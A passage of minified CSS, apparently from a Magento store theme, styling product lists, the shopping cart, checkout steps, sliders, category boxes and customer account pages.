#layer-product-list .toolbar-products .toolbar-sorter{flex-basis:70%}.catalog-category-view #layer-product-list .toolbar-products .field.limiter{width:30%;display:flex;justify-content:right}.catalog-category-view #layer-product-list .toolbar-products .field.limiter #limiter{width:60px}.catalog-category-view .products.wrapper.list .product-item .product-item-info{padding:20px 0}.catalog-category-view .products.wrapper.list .product-item .product-item-info>.porto-section{flex-wrap:wrap;width:100%;align-items:flex-start}.catalog-category-view .products.wrapper.list .product-item .product-item-info>.porto-section .product-item-photo{margin:0 auto 15px;padding:0 15px}.catalog-category-view .products.wrapper.list .product-item .product-item-info>.porto-section .product-item-details{max-width:100%}.catalog-category-view .products.wrapper.list .product-item+.filter-placeholder+.toolbar-products .field.limiter{display:none}.catalog-category-view .products.wrapper.list .product-item+.filter-placeholder+.toolbar-products .pages{margin:0 0 20px}.catalog-category-view .filter-placeholder{display:none}.catalog-category-view .toolbar-products.sticky{position:initial !important}.catalogsearch-result-index .products-list .product-item-info>.porto-section{flex-wrap:wrap;align-items:flex-start;width:100%}.catalogsearch-result-index .products-list .product-item-photo{display:block;margin:0 auto 15px;padding:0 15px}.catalogsearch-result-index .products-list .product-item-details{max-width:100%}.catalogsearch-result-index #layer-product-list dl.block{padding:15px 25px 25px}.catalogsearch-result-index.toolbar.toolbar-products{padding:10px 2px 0 12px}.header_newsletter{position:fixed !important;top:15px;z-index:30;right:150px}.newsletter_header_link span{display:none}.header_newsletter i.fa.fa-envelope-o{margin-top:10px}.header_newsletter .newsletter_header_link{font-size:20px;height:40px;display:inline-block}.toolbar a.porto-product-filters-toggle{height:50px}.toolbar-products .field{align-self:start}.toolbar-products .field.limiter #limiter{width:51px;margin-right:5px}}.product-item-actions .action,.box-tocart .action.tocart,.product-item-info:hover .product-item-details .product-item-actions .tocart,.product-item-info .product-item-details .product-item-actions .tocart,#discount-coupon-form .action.apply.primary{border:2px solid !important;color:#fff;background:#e6007d;background:-moz-linear-gradient(90deg,#e6007d 0%,red 30%);background:-webkit-linear-gradient(90deg,#e6007d 0%,red 30%);background:linear-gradient(90deg,#e6007d 0%,red 30%);font-style:normal;font-family:'Palanquin';font-size:14px;font-weight:600;padding:11px 19px 12px;line-height:20px;text-transform:uppercase;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0);height:auto;display:flex;align-items:center;-webkit-transition:.2s ease;transition:.2s ease}.product-item-actions .action:hover,.box-tocart .action.tocart:hover,.product-item-info:hover .product-item-details .product-item-actions .tocart:hover,.product-item-info .product-item-details .product-item-actions .tocart:hover,#discount-coupon-form .action.apply.primary:hover{background:#fff;color:red}.product-item-actions .action:before,.box-tocart .action.tocart:before,.product-item-info:hover .product-item-details .product-item-actions .tocart:before,.product-item-info .product-item-details .product-item-actions .tocart:before,#discount-coupon-form .action.apply.primary:before{font-family:"Linearicons";content:"\e74d";font-size:161%;padding-right:10px;line-height:0;font-weight:400}.toolbar-products{position:relative;font-size:12px;z-index:2;border-bottom:1px solid #eae9e9;padding-bottom:49px;display:flex}.toolbar-products .toolbar-sorter{flex:1}.toolbar-products .toolbar-sorter .sorter-label{text-transform:lowercase;font-weight:600}.toolbar-products .toolbar-sorter .sorter-action{font-size:22px}.toolbar-products .toolbar-sorter .sorter-action.sort-desc:before{font-family:"Linearicons";content:"\e9b9"}.toolbar-products .toolbar-sorter .sorter-action.sort-asc:before{font-family:"Linearicons";content:"\e9ba"}.toolbar-products .toolbar-sorter #sorter{width:204px;font-size:12px;height:50px}.toolbar-products:before,.toolbar-products:after{display:table;content:"";line-height:0}.toolbar-products:after{clear:both}.toolbar-products .field{margin:0}.toolbar-products .field>label{padding:14px 0;margin-right:10px}.toolbar-products .field.limiter{font-weight:700}.toolbar-products .field.limiter #limiter{width:70px;text-align:center;height:50px}.toolbar-bottom .toolbar-products{border-top:1px solid #eae9e9;border-bottom:0;padding:45px 0 0;margin:50px 0 0}.toolbar-amount{text-align:center;position:absolute;top:14px;width:100%;margin:0;padding:0 30%;z-index:-1}@media (max-width:1200px){.toolbar-amount{top:65px;padding:0}}@media (max-width:767px){.rd-navbar-fixed .rd-navbar-search .block-content.form-group{width:100%}}.rd-navbar-fixed .rd-navbar-search-toggle{left:auto;right:100px}.rd-navbar-fixed .rd-navbar-collapse-toggle{left:auto;right:50px}.rd-navbar-fixed .rd-navbar-cart-fixed{left:auto;right:-10px}.rd-navbar-fixed .rd-navbar-cart-fixed .rd-navbar-cart-toggle .counter{right:19px;background:red;color:#fff}#layered-filter-block .filter-title{display:none !important}form input[type=text],form input[type=time],form input[type=url],form input[type=month],form input[type=week],form input[type=email],form input[type=color],form input[type=datetime],form input[type=datetime-local],form input[type=range],form input[type=search],form input[type=tel],form input[type=date],form input[type=password],form input[type=number],form textarea,form select{font-size:14px;border:1px solid;font-family:'Palanquin';color:#6e6e6e}form label,form .label{font-size:14px !important}form .field.choice input[type=checkbox]+.label,form .field.choice input[type=radio]+.label{padding-left:20px}form .field.choice input[type=checkbox]+.label:before,form .field.choice input[type=radio]+.label:before{position:absolute;left:0;top:7px}form .legend,form legend{font-size:20px}button{transition:.2s ease}button:hover{color:#fff;background-color:red}.action-secondary:hover{border:1px solid red}.cart-summary .checkout-methods-items a.action:hover{color:red}.modals-overlay{z-index:20 !important}.modal-popup{z-index:21 !important}.block-authentication .block[class]+.block:before{content:unset}.popup-authentication .modal-inner-wrap{padding-top:20px}.modal-slide.modal-popup .action-close{top:5px;right:-12px}input[type=button],input[type=submit],input[type=reset],input[type=file],button{border-radius:0}@media (max-width:991px){.checkout-cart-index #maincontent{margin-top:0}.checkout-cart-index #maincontent .page-title-wrapper{padding:20px 0}}#shopping-cart-table .cart.item .item-info .item-control{text-align:right}#shopping-cart-table .cart.item .item-info .item-control .action-edit,#shopping-cart-table .cart.item .item-info .item-control .action-delete{display:inline-block;font-family:"Linearicons";font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);font-size:22px;color:#6e6e6e;padding:0}#shopping-cart-table .cart.item .item-info .item-control .action-edit span,#shopping-cart-table .cart.item .item-info .item-control .action-delete span{display:none}#shopping-cart-table .cart.item .item-info .item-control .action-edit:before{content:""}#shopping-cart-table .cart.item .item-info .item-control .action-delete:before{content:""}@media (max-width:991px){#shopping-cart-table>thead{display:none}#shopping-cart-table tbody.cart.item{display:block;margin:0;padding:0;border-bottom:2px solid #c2c2c3}#shopping-cart-table tbody.cart.item td.col{border-bottom:1px solid #e4e4e4}#shopping-cart-table tbody.cart.item:nth-child(2n){background:#e4e4e4}#shopping-cart-table tbody.cart.item:nth-child(2n) td.col{border-bottom:1px solid #c2c2c3}#shopping-cart-table tbody.cart.item .item-control{position:absolute;right:0;top:50%;display:flex;margin-top:-59px}#shopping-cart-table tbody.cart.item .item-control>.action{padding:10px 0}#shopping-cart-table tbody.cart.item tr{display:block}#shopping-cart-table tbody.cart.item tr.item-info td.col{text-align:right;position:relative;padding:10px 0}#shopping-cart-table tbody.cart.item tr.item-info td.col:last-child{border:none}#shopping-cart-table tbody.cart.item tr.item-info td.col:before{font-size:16px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:14px}#shopping-cart-table tbody.cart.item tr.item-info td.col .control.qty{display:inline-block}#shopping-cart-table tbody.cart.item tr.item-info td.col.item{text-align:left}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .cart-column-item-wrapper{display:block}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-photo{display:block;max-width:max-content;margin:0;width:auto}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-details{margin-top:20px;display:block;text-align:left}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-details .product-item-name a{font-weight:400;font-size:24px}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-details .item-options dt{font-weight:400;font-size:12px}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-details .item-options dd{font-weight:400;font-size:12px;font-style:italic}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .item-control{flex-direction:column;top:0;margin:0;text-align:left}#shopping-cart-table tbody.cart.item tr.item-info td.col.item .item-control .action-edit,#shopping-cart-table tbody.cart.item tr.item-info td.col.item .item-control .action-delete{padding:20px}#shopping-cart-table tbody.cart.item tr.item-info td.col span.price{font-size:24px;font-weight:400 !important}#shopping-cart-table tbody.cart.item .col.item,#shopping-cart-table tbody.cart.item .col.qty,#shopping-cart-table tbody.cart.item .col.price,#shopping-cart-table tbody.cart.item .col.subtotal,#shopping-cart-table tbody.cart.item .col.msrp{box-sizing:border-box;display:block;float:none;white-space:nowrap;width:100%}#shopping-cart-table tbody.cart.item .col.item:before,#shopping-cart-table tbody.cart.item .col.qty:before,#shopping-cart-table tbody.cart.item .col.price:before,#shopping-cart-table tbody.cart.item .col.subtotal:before,#shopping-cart-table tbody.cart.item .col.msrp:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}#shopping-cart-table tbody.cart.item .item-control{text-align:left}#shopping-cart-table tbody.cart.item .item-control .action-edit,#shopping-cart-table tbody.cart.item .item-control .action-delete{padding:20px}}@media (max-width:991px){.cart-summary .summary.title{margin-bottom:10px;display:block}.cart-summary .block .title strong{text-transform:uppercase}}#shopping-cart-table thead tr th.col,#shopping-cart-table .col.subtotal .price,#shopping-cart-table .qty.field .input-text.qty,#shopping-cart-table .col.qty .input-text.qty,#shopping-cart-table .product-item-name>a,#shopping-cart-table .product-item-name>a:hover,.cart-summary .summary.title,.cart-summary .title strong,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount,.cart-totals tbody .grand.totals .mark,.cart-totals tfoot .grand.totals .mark{color:#6e6e6e !important}.cart-summary .checkout-methods-items .action.primary.checkout,.cart-empty .btn-go-shop{background:#e6007d;background:-moz-linear-gradient(90deg,#e6007d 0%,red 30%);background:-webkit-linear-gradient(90deg,#e6007d 0%,red 30%);background:linear-gradient(90deg,#e6007d 0%,red 30%)}.cart-empty .btn-go-shop{padding:16px}.checkout-cart-index .page-title-wrapper{text-align:center}.checkout-cart-index .page-title-wrapper h1.page-title{line-height:1;letter-spacing:1.5px;font-weight:600;text-transform:none;color:red;font-size:35px}#cart-totals *{font-size:16px !important}.items.methods .action.multicheckout,.item-options .action.multicheckout{font-size:14px;display:block;text-align:center;width:100%;color:red}.opc-sidebar .opc-block-summary table.table-totals tbody td{padding-left:10px}.checkout-index-index .opc-progress-bar{color:red;float:left;padding-right:20px;width:66%;margin-bottom:3rem;display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .opc-progress-bar .opc-progress-bar-item{font-size:18px;line-height:2em;position:relative;padding-top:30px;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.checkout-index-index .opc-progress-bar .opc-progress-bar-item span{position:absolute;top:7px;left:45px;padding:0;font-size:26px;line-height:1;font-weight:600;width:auto;margin-right:5px;color:#6e6e6e}.checkout-index-index .opc-progress-bar .opc-progress-bar-item span:before{font-size:26px;line-height:1;font-weight:600;background:0 0;margin:0;height:auto;width:auto;border-radius:initial;position:relative;left:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item span:after{display:none}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:before{content:'';display:block;width:33px;height:33px;border:2px solid;border-radius:50%;background:#fff;color:#6e6e6e;top:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active span{color:red}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:before{color:red}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete{opacity:.5}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:hover:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:hover>span:before{background-color:unset}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child span:before{content:'01.'}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child span:before{content:'02.'}.checkout-index-index .opc-wrapper{padding-right:30px}.checkout-index-index .opc-wrapper .form-login{max-width:100%}.checkout-index-index .opc-wrapper .step-title{color:#6e6e6e;font-size:20px}.checkout-index-index .opc-wrapper .step-content .note{font-size:12px}.checkout-index-index .opc-wrapper .step-content .message,.checkout-index-index .opc-wrapper .step-content .mage-error:not(input):not(textarea){color:red;box-shadow:none;font-style:italic;padding:4px 0}.checkout-index-index .opc-wrapper .field-tooltip .field-tooltip-action:before{color:#aeab36}.checkout-index-index .opc-wrapper .form-shipping-address{max-width:initial}.checkout-index-index .opc-wrapper .fieldset .field:not(.checkout-agreement){display:flex;width:100%;align-items:center}.checkout-index-index .opc-wrapper .fieldset .field:not(.checkout-agreement) .label,.checkout-index-index .opc-wrapper .fieldset .field:not(.checkout-agreement).additional .label{width:150px;position:initial;margin:0;font-weight:700}.checkout-index-index .opc-wrapper .fieldset .field:not(.checkout-agreement) .control{flex:1}.checkout-index-index .opc-wrapper .fieldset .field:not(.checkout-agreement) input,.checkout-index-index .opc-wrapper .fieldset .field:not(.checkout-agreement) select{line-height:24px;min-height:50px;background:#fafafa;-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.checkout-index-index .opc-payment .payment-method{border:1px solid #eae9e9;padding:0 15px;background:#fafafa;margin-bottom:25px}.checkout-index-index .opc-payment .payment-method .payment-method-title{border:none}.checkout-index-index .opc-payment .payment-method .field .label a{color:#6e6e6e}.checkout-index-index .opc-payment-additional .payment-option-title .action-toggle{color:#6e6e6e;text-transform:uppercase}.checkout-index-index .opc-payment-additional .form-discount{display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .opc-payment-additional .form-discount .label{display:none}.checkout-index-index .opc-payment-additional .form-discount input::placeholder{color:#6e6e6e}.checkout-index-index .opc-payment-additional .form-discount .action-apply{height:50px}.checkout-index-index .opc-payment-additional .form-discount .action-apply,.checkout-index-index .opc-payment-additional .form-discount .action-apply:hover{background-color:red;color:#fff;border:none;text-transform:uppercase}.checkout-index-index .table-checkout-shipping-method{font-size:16px}.checkout-index-index .billing-address-details{font-size:14px}.checkout-index-index .opc-sidebar .opc-block-summary .title,.checkout-index-index .opc-sidebar .opc-block-summary .block .title strong,.checkout-index-index .opc-sidebar .opc-block-summary .product-item-name{color:#6e6e6e}.checkout-index-index .opc-sidebar .opc-block-summary span.title{font-size:26px;line-height:1;font-weight:600;display:inline-block;margin-bottom:23px}.checkout-index-index .opc-sidebar .opc-block-summary .cart-price .price{font-size:18px}.checkout-index-index .opc-sidebar .opc-block-summary .table-totals th{font-weight:700}.checkout-index-index .opc-sidebar .opc-block-shipping-information .shipping-information-title{font-size:16px;font-weight:700;text-transform:uppercase}.checkout-index-index .opc-sidebar .opc-block-shipping-information .shipping-information-title .action-edit:before{content:"";display:inline-block;font-family:"Linearicons";font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);color:#6e6e6e}.checkout-index-index .opc-sidebar .opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#c2c2c3}.checkout-index-index #checkout-payment-method-load .payment-method-title.field.choice input[type=radio]+.label:before{top:6px;margin:0}.checkout-index-index #checkout-payment-method-load .checkout-agreement{display:flex;align-items:center;flex-direction:row;margin-bottom:20px}.checkout-index-index #checkout-payment-method-load .checkout-agreement input[type=checkbox]{height:auto;margin-top:4px;float:left;margin-right:5px}.checkout-index-index #checkout-payment-method-load .checkout-agreement label{display:block;padding-left:20px;width:auto}.checkout-index-index #checkout-payment-method-load .checkout-agreement label button{display:inline;text-align:left;font-weight:600}@media (max-width:991px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item{max-width:100%;flex-basis:100%;padding-top:6px;height:40px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:before{width:20px;height:20px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item span,.checkout-index-index .opc-progress-bar .opc-progress-bar-item span:before{font-size:18px}.checkout-index-index .estimated-block{display:none}.checkout-index-index .opc-summary-wrapper .action-close{right:-17px}.checkout-index-index .opc-summary-wrapper .opc-block-shipping-information{padding:0 25px}.checkout-index-index .opc-wrapper{padding:0}.checkout-index-index .opc-wrapper .form-login{margin:0;padding:0}.checkout-index-index .opc-wrapper .fieldset .field:not(.payment-method-title){flex-direction:column;align-items:start}.checkout-index-index .opc-wrapper .fieldset .field:not(.payment-method-title) .control{width:100%}.checkout-index-index .opc-wrapper .field-tooltip .field-tooltip-content{top:30px;left:auto;right:0}}.table-order-items .action.view>span{color:#fff}.order-actions-toolbar .action>span{color:#fff}table.shipping-matrix{width:100%}table.shipping-matrix th,table.shipping-matrix td{padding:5px;display:table-cell;width:1%}table.shipping-matrix th:before,table.shipping-matrix td:before{content:initial}@media (min-width:768px+1){table.shipping-matrix{width:75%}}.cms-page-view .cms-page-view .page-title-wrapper{margin-bottom:36px}.cms-page-view #maincontent a{text-decoration:underline;color:#6e6e6e}.cms-page-view #maincontent ol{list-style:decimal;padding-left:1em;margin-bottom:1rem}.cms-page-view #maincontent .theme-contact{display:flex;margin-bottom:30px}.cms-page-view #maincontent .theme-contact__image{width:200px;margin-right:15px}.cms-page-view #maincontent .theme-contact__details span{display:block}.slick-prev:before,.slick-next:before{color:#6e6e6e}.brands__slider--wrapper{margin-bottom:50px;margin-left:-10px;margin-right:-10px}.brands__slider--wrapper .slick-slide{padding:10px;margin:10px;border:1px solid #e4e4e4}.brands__slider--wrapper .slick-prev,.brands__slider--wrapper .slick-next{position:absolute;display:flex;line-height:0;font-size:0;cursor:pointer;color:transparent;padding:0;border:none;outline:none;z-index:50;top:50%;transform:translateY(-50%);width:auto}.brands__slider--wrapper .slick-prev:before,.brands__slider--wrapper .slick-next:before{font-size:22px;font-weight:700}.brands__slider--wrapper .slick-prev{left:-15px}.brands__slider--wrapper .slick-next{right:-15px}.brands__slider--wrapper .slick-next:before{content:'\e93c'}.slider-pro-wrapper{overflow:initial !important}.slider-pro-wrapper .slider__badge{position:absolute;top:25%;right:-50px;z-index:100;width:auto;height:240px;max-width:240px;margin-top:-60px;transform:rotate(10deg)}.slider-pro-wrapper .slider__badge img{height:100%}@media (max-width:768px){body.cms-home .slider-pro-wrapper{display:none}body.cms-home .brands__slider--wrapper{display:none}}@media (min-width:768px){.hide--sm{display:none !important}}body.cms-home h1.block-title{font-size:34px}.page-main{margin-bottom:0;box-shadow:none}.page-main.fix-indent-2{padding-top:0;padding-bottom:0}.page-header:after{content:'';height:1px;width:calc(70%);display:block;background-color:#e4e4e4;margin:0 auto}#maincontent{margin-top:60px;margin-bottom:60px}.cms-home #maincontent{margin:0;padding-top:10px}#maincontent .product.media .fotorama__stage{border:none}#maincontent .product-info-main .page-title-wrapper h1{color:red;font-size:26px;margin-bottom:25px;line-height:1.35em}#maincontent .product-info-main .product-authors--wrapper{margin-bottom:30px}#maincontent .product-info-main .product-info-price .price-label{margin-right:10px;color:#6e6e6e;font-size:14px;font-weight:400}#maincontent .product-info-main .product-info-price .price{font-size:26px;font-weight:600;color:#6e6e6e}#maincontent .product-info-main .product.attribute{font-size:14px;color:#6e6e6e}#maincontent .product-info-main .product.attribute.sku{font-size:12px}#maincontent .product-info-main .product.attribute .type{text-transform:capitalize;font-weight:600}#maincontent .product-info-main .product.attribute .value{color:#6e6e6e;font-size:14px;font-weight:400;display:inline-block}#maincontent .product-info-main .product-add-form{margin-top:30px}#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable{display:flex;align-items:center}#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable .label{margin-right:50px}#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable .control{position:relative}#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable .control .super-attribute-select{width:210px;background-color:#f6f6f6;border:none;line-height:34px;font-size:12px}#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable .control .mage-error{font-size:12px;line-height:14px;font-style:italic;color:#f11f17;padding:5px;background:#fff;z-index:1;max-width:100%;box-shadow:0 0 5px rgba(0,0,0,.11)}#maincontent .product-info-main .product-add-form .product-options-bottom .input-text{color:#6e6e6e}#maincontent .product-info-main .product-add-form .action.tocart{background-color:red !important;color:#fff !important}#maincontent .product-info-main .product-social-links .share-links a:before{color:#6e6e6e}#maincontent .product-info-main .product-reviews-summary{margin-top:20px}#maincontent .product-add-form .price-details{color:#6e6e6e;font-size:14px;font-weight:400;margin-bottom:20px}#maincontent .product.info.detailed h2{text-align:left}#maincontent .product.info.detailed .block.review-add .block-title{display:block;font-size:26px}#maincontent .product.info.detailed .block.review-add .block-content .message{background:0 0;padding:0;margin-top:20px;border:none;color:#6e6e6e}#maincontent .product.info.detailed .block.review-add .block-content .message div:before{display:none}#maincontent .block.related{margin:20px 0 0}#maincontent .block.related h2{text-align:left}#maincontent .block.related .product-badge{position:absolute;top:-15px;right:-90px;height:70px}#maincontent .block.related .owl-carousel .owl-nav{position:absolute;top:-70px;right:20px;width:auto}#maincontent .block.related .owl-carousel .owl-nav .owl-prev,#maincontent .block.related .owl-carousel .owl-nav .owl-next{padding:0;margin-left:20px;display:inline-block;position:unset;background:0 0;color:#6e6e6e}#maincontent .block.related .owl-carousel .owl-nav .owl-prev:before,#maincontent .block.related .owl-carousel .owl-nav .owl-next:before{font-family:"Linearicons";font-size:22px;color:inherit;vertical-align:middle}#maincontent .block.related .owl-carousel .owl-nav .owl-prev:before{content:"\e93b"}#maincontent .block.related .owl-carousel .owl-nav .owl-next:before{content:"\e93c"}.catalog-product-view .product .data ul{list-style-type:disc;padding-left:1em;padding-bottom:1rem}@media (max-width:992px){#maincontent{margin:20px 0;padding:0}#maincontent .product-info-main .page-title-wrapper h1{text-align:left}#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable{flex-wrap:wrap}#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable .control,#maincontent .product-info-main .product-add-form .product-options-wrapper .field.configurable .control .super-attribute-select{width:100%}#maincontent .block.related .owl-carousel .owl-nav{top:-50px}}.product-info-main .page-title,.catalog-category-view .page-title{text-align:left}.product-image-photo.mplazyload.mplazyload-icon{width:50px;height:50px}.block.widget.featured .featured-banner{margin-bottom:40px}.block.widget.featured .block-title{display:none}.block.widget.featured .block-content .products-grid .product-items .product-item{padding:15px 25px 25px !important}.block.widget.featured .block-content .products-grid .product-items .product-item .product-badge{position:absolute;top:10%;right:0;width:30%;z-index:2}.block.widget.featured .block-content .products-grid .product-items .product-item .action.tocart.primary{width:100%}.block.widget.featured .block-content .owl-carousel .owl-nav{position:absolute;top:-70px;right:20px;width:auto}.block.widget.featured .block-content .owl-carousel .owl-nav .owl-prev,.block.widget.featured .block-content .owl-carousel .owl-nav .owl-next{padding:0;margin-left:20px;display:inline-block;position:unset}.block.widget.featured .block-content .owl-carousel .owl-nav .owl-prev:before,.block.widget.featured .block-content .owl-carousel .owl-nav .owl-next:before{font-family:"Linearicons";font-size:22px;color:inherit;vertical-align:middle}.block.widget.featured .block-content .owl-carousel .owl-nav .owl-prev:before{content:"\e93b"}.block.widget.featured .block-content .owl-carousel .owl-nav .owl-next:before{content:"\e93c"}@media (max-width:768px){.widget.featured .featured-banner{text-align:left;padding-right:70px;font-size:25px;line-height:50px}}.products-grid .product-item,.products-list .product-item{padding:15px 25px 25px;margin-bottom:25px}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info{background:#fff;padding:20px;box-shadow:0 0 10px rgba(0,0,0,.1)}.products-grid .product-item .product-item-info .product-item-name,.products-list .product-item .product-item-info .product-item-name{margin-bottom:15px}.products-grid .product-item .product-item-info .product-item-name a,.products-list .product-item .product-item-info .product-item-name a{font-size:18px;font-weight:700;color:#6e6e6e}.products-grid .product-item .product-item-info .price-box,.products-list .product-item .product-item-info .price-box{text-align:left}.products-grid .product-item .product-item-info .price-box .price,.products-list .product-item .product-item-info .price-box .price{color:#6e6e6e;font-weight:300;font-size:18px}.products-grid .product-item .product-item-info .actions-primary,.products-list .product-item .product-item-info .actions-primary{width:100%}.products-grid .product-item .product-item-info .actions-primary .tocart,.products-list .product-item .product-item-info .actions-primary .tocart{width:auto;justify-content:center}.products-grid .product-item .product-item-info .actions-secondary,.products-list .product-item .product-item-info .actions-secondary{display:none}.brands__slider--wrapper .slick-prev:before,.brands__slider--wrapper .slick-next:before{display:inline-block;font-family:Linearicons;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;transform:translate(0px,0px);width:auto}.brands__slider--wrapper .slick-prev:before{content:""}.category-box{display:flex;flex:1;flex-direction:column;text-align:center;position:relative;border:1px solid;transition:all .2s ease;background-color:red;border-color:transparent}.category-box:hover,.category-box:focus{border-color:red}.category-box .category-box__text{color:red;border-color:red}.category-box .category-box__decorator{background-color:#ff4d4d}.category-box .category-box__decorator:before{border-bottom-color:#ff4d4d}.category-box__headline{align-items:center;justify-content:center;transition:all .2s ease;padding:30px;padding-top:15px}.category-box__headline h3{margin-bottom:0;font-family:'Palanquin';letter-spacing:.05em;font-size:21px;color:#fff}.category-box__text{display:none;padding:30px 15px;opacity:0;transition:all .2s ease}.category-box__text p{margin-bottom:0}.category-box__decorator{height:15px;width:100%;position:absolute;bottom:0;left:0;z-index:2;transition:all .2s ease}.category-box__decorator:before{border-width:0 11.25px 11.25px;top:-11.25px}.category-box__decorator:before{content:'';width:0;height:0;border-style:solid;border-color:transparent transparent #000;position:absolute;left:50%;transform:translateX(-50%)}.categories-widget{display:flex;flex-flow:row wrap;margin:30px -2.5px}.categories-widget__item{flex:0 0 100%;max-width:100%}.categories-widget__item{display:flex;padding-left:2.5px;padding-right:2.5px;margin-bottom:5px}@media (min-width:576px){.categories-widget__item{flex:0 0 50%;max-width:50%}}@media (min-width:768px){.categories-widget__item{flex:0 0 33.33333333%;max-width:33.3333333333%}.categories-widget__item:not(.categories-widget__item--hover):hover .category-box,.categories-widget__item:not(.categories-widget__item--hover):focus .category-box{background-color:#fff}.categories-widget__item:not(.categories-widget__item--hover):hover .category-box__headline,.categories-widget__item:not(.categories-widget__item--hover):focus .category-box__headline{color:red}.categories-widget__item:not(.categories-widget__item--hover):hover .category-box__decorator,.categories-widget__item:not(.categories-widget__item--hover):focus .category-box__decorator{opacity:0}.categories-widget__item--hover:hover .category-box,.categories-widget__item--hover:focus .category-box{background-color:#fff}.categories-widget__item--hover:hover .category-box__headline,.categories-widget__item--hover:focus .category-box__headline{opacity:0}.categories-widget__item--hover:hover .category-box__decorator,.categories-widget__item--hover:focus .category-box__decorator{opacity:0}.categories-widget__item--hover:hover .category-box__text,.categories-widget__item--hover:focus .category-box__text{opacity:1}.category-box{min-height:200px;justify-content:center}.category-box__headline{position:absolute;display:flex;width:100%;height:100%;padding:30px;top:0;left:0}.category-box__headline h3{position:relative;top:-15px}.category-box__text{display:block}.category-box__decorator{height:30px}.category-box__decorator:before{border-width:0 15px 15px;top:-15px}.block.crosssell .products-grid .item.product-item{width:100%;padding:0}.fotorama__stage__frame .fotorama__img{top:50%}}@media (min-width:992px){.categories-widget__item{flex:0 0 25%;max-width:25%}}@media (min-width:1354px){.categories-widget__item{flex:1 1 0px;max-width:initial}}.account .block .block-title{font-weight:600;font-size:26px;color:#6e6e6e;margin-bottom:47px}.account .block a.action.edit{color:#6e6e6e}.account .box{position:relative;border:1px solid #eae9e9;padding:33px 34px}.account .box .box-title,.account .box .box-content,.account .box .box-actions{background:0 0;border:none}.account .box .box-title{color:#6e6e6e}.account .box .box-content{min-height:auto}.account .box a.action.edit{position:absolute;top:10px;right:10px;font-size:22px;color:#6e6e6e}.account .box a.action.edit:before{font-family:"Linearicons";content:"\e60d"}.account .box a.action.edit:after{display:none}.account .box a.action.edit span{display:none}.account .box a.action.change-password{padding:13px 22px;background:red;color:#fff;text-transform:uppercase;font-size:14px;font-weight:600}.account .page-main-inner .sidebar.sidebar-main{border:none}.account .page-main-inner .sidebar.sidebar-main .nav.items .item a,.account .page-main-inner .sidebar.sidebar-main .nav.items .item:first-child{border:none}.account .page-main-inner .sidebar.sidebar-main .nav.items .item.current>strong{border:none}.account .form-edit-account .fieldset,.account .form-address-edit .fieldset{float:none !important;width:100%;max-width:50%}.account .form-edit-account .fieldset.info,.account .form-address-edit .fieldset.info{width:100%;max-width:100%}.account .form-edit-account .fieldset .field,.account .form-address-edit .fieldset .field{clear:both}.account .form-edit-account .fieldset .field .label,.account .form-address-edit .fieldset .field .label{font-weight:600}.account .form-edit-account .fieldset .field.choice,.account .form-address-edit .fieldset .field.choice{display:flex}.account .form-edit-account .fieldset .field.taxvat,.account .form-address-edit .fieldset .field.taxvat{max-width:50%}.account .form-address-edit .fieldset{max-width:100%}.account .form-address-edit>.fieldset{float:left !important;padding:10px;max-width:50%}@media (max-width:768px){.account .column.main{padding:0 15px}.account .column.main .block .block-title{margin-bottom:20px;display:flex;justify-content:space-between;align-items:center}.account .column.main .form-edit-account .fieldset,.account .column.main .form-address-edit .fieldset,.account .column.main .form-edit-account .fieldset .field.taxvat,.account .column.main .form-address-edit .fieldset 